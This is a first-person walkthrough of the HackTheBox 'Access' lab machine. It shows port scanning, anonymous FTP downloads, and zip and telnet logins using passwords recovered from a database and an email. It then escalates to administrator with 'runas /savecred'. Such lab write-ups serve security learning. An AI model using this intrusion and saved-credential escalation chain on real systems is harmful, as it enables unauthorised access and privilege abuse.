I should preface this by saying that this machine took me about 6 hours to complete overall. I went down a couple of rabbit holes i didn’t need to go down and the final solution was much simpler than i thought.
My first step. Which is almost always the case when starting out on a new machine, is to perform an nmap scan to see what’s running.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@localhost:~/hackthebox/access# nmap -p- -sV -O 10.10.10.98
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-02 06:02 EST
Stats: 0:00:04 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 0.02% done
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 16.93% done; ETC: 06:07 (0:04:30 remaining)
Nmap scan report for 10.10.10.98
Host is up (0.13s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista (89%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (89%), Microsoft Windows Phone 7.5 or 8.0 (89%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 683.84 seconds
From the output we can see that there are 3 services. Telnet, HTTP and FTP. checking HTTP is the easiest to start with. So i browsed to http://10.10.10.98 where it displayed a page with an image called out.jpg showing a camera view of a server room and the text LON-MC6 above. When viewing the source code there was nothing hidden on the page.
1
<br></br><html><br></br><head><br></br><title>MegaCorp</title><br></br><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"><br></br></head><br></br><br></br><body><br></br><div align="center"><br></br> <p><strong><font size="5" face="Verdana, Arial, Helvetica, sans-serif">LON-MC6</font></strong> </p><br></br> <p><img border="0" src="out.jpg"></p><br></br></div><br></br></body><br></br></html>
As this doesn’t seem to go anywhere for the time being. I next decided to check the FTP service by attempting to connect using ncftp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
root@localhost:~# ncftp 10.10.10.98
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Copyright (c) 1992-2011 by Mike Gleason.
All rights reserved.
Connecting to 10.10.10.98...
Microsoft FTP Service
Logging in...
User logged in.
Logged in to 10.10.10.98.
ncftp / > dir
connect failed: Connection refused.
connect failed: Connection refused.
connect failed: Connection refused.
Falling back to PORT instead of PASV mode.
List failed.
ncftp / > dir
d--------- 1 ftpuser ftpusers 0 Aug 23 2018 Backups
d--------- 1 ftpuser ftpusers 0 Aug 24 2018 Engineer
ncftp / > cd Backups
ncftp /Backups > dir
---------- 1 ftpuser ftpusers 5652480 Aug 23 2018 backup.mdb
ncftp /Backups > get backup.mdb
backup.mdb: 5.39 MB 76.00 kB/s
ncftp /Backups > cd ..
ncftp / > cd Engineer
ncftp /Engineer > dir
---------- 1 ftpuser ftpusers 10870 Aug 24 2018 Access Control.zip
ncftp /Engineer > get "Access Control.zip"
Access Control.zip: 10.62 kB 3.66 kB/s
ncftp /Engineer >
As you can see from the output above. The FTP service accepted a guest login as it didn’t prompt for a password. It contained 2 directory called Backups and Engineer with a backup.mdb file in Backups and an “Access Control.zip” file in Engineer. I downloaded both of these to the local machine using the get command. I originally tried to do this using the standard ftp command rather than ncftp. But for some reason it wouldn’t download backup.mdb correctly and corrupted. So for this reason i used ncftp instead which worked fine. I next tired to unzip “Access Control.zip” but it was password protected.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@localhost:~# 7z e Access\ Control.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,1 CPU Intel(R) Xeon(R) CPU L5520 @ 2.27GHz (106A4),ASM)
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Enter password (will not be echoed):
ERROR: Wrong password : Access Control.pst
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
root@localhost:~#

I then copied backup.mdb to my Windows machine and opened the file with some free software called MDB Viewer. The file contains lots of tables that i searched through. The one that appeared to be of importance was a table called auth_user which contained 3 user/password combinations. I tired each of these passwords on “Access Control.zip” and the password access4u@security worked on uncompressing and extracting the PST file which was inside.
 PST files are storage files for exchange mailboxes. I imported the PST file into thunderbird which allowed me to view the email contained in the file.
PST files are storage files for exchange mailboxes. I imported the PST file into thunderbird which allowed me to view the email contained in the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
From "john@megacorp.com" Thu Aug 23 23:44:07 2018
Status: RO
From: john@megacorp.com
Subject: MegaCorp Access Control System "security" account
To: 'security@accesscontrolsystems.com'
Date: Thu, 23 Aug 2018 23:44:07 +0000
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="--boundary-LibPST-iamunique-1048588502_-_-"
----boundary-LibPST-iamunique-1048588502_-_-
Content-Type: multipart/alternative;
boundary="alt---boundary-LibPST-iamunique-1048588502_-_-"
--alt---boundary-LibPST-iamunique-1048588502_-_-
Content-Type: text/plain; charset="utf-8"
Hi there,

The password for the "security" account has been changed to 4Cc3ssC0ntr0ller. Please ensure this is passed on to your engineers.
Regards,
John
My next step was to check the final Telnet service found by nmap by connecting using the credentials provided in the email.
1
2
3
4
5
6
7
8
9
10
11
12
13
ec2-user@kali:~/Documents/access$ telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>
From here we have user access to the machine. This machine has 2 flags. One user flag stored in c:\Users\security\Desktop\user.txt, and one root flag in c:\Users\security\Desktop\user.txt. So i cd’s to the desktop and outputted the contents of user.txt to the command line.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
C:\Users\security>cd Desktop
C:\Users\security\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security\Desktop
08/28/2018 06:51 AM .
08/28/2018 06:51 AM ..
08/21/2018 10:37 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 16,768,454,656 bytes free
C:\Users\security\Desktop>type user.txt
C:\Users\security\Desktop>
So we now have successfully obtained the user flag. the next step is to get the root flag. This is what took me the most time to achieve. I spent ages trying to upload and run shells and performing privilege escalation using the ZKAccess3.5 program but these were all unsuccessful. The method that worked in the end was using the runas command. This allows you to run something from the command line as another user. So what i essentially wanted to do was to run the command “type c:\Users\Administrator\Desktop\root.txt”. as an Administrator. I initially tried just running “runas /user:administrator “type c:\Users\Administrator\Desktop\root.txt” The problem with this is that runas spawns a second window to run the command and output the results. So you wont see the output in the window. It also asks for the administrator password when the command is run.
1
2
C:\Users\security>runas /user:administrator "type c:\Users\Administrator\Desktop\root.txt""
Enter the password for administrator:
I tried entering other passwords found in backup.mdb but none of them worked. What i discovered is an option for the runas command that allows you to use saved credentials for a user. So if the Administrator account has credentials saved in the Windows credential manger. These can be used to run the command as administrator rather than enter the password manually. this is done by using the /savecred switch. I found that even with this being used the output which should have been the contentse of root.txt (the root flag) was blank. This was due to the command being run in another seesion outside my telnet session. After a lot of guesswork and manipulation i found the following command worked in allowing me to run the command i wanted and output the result to a txt file which i can view in my current session.
1
2
3
4
C:\Users\security>runas /savecred /user:administrator "cmd /k type c:\Users\Administrator\Desktop\root.txt > c:\Users\security\bbdd.txt"
C:\Users\security>type bbdd.txt
As you can see, this worked successfully and i was able to execute a command as Administrator and read the contents of root.txt.